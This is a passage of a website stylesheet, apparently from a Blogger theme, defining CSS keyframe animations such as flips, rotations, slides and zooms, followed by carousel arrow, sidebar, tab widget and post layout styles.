perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
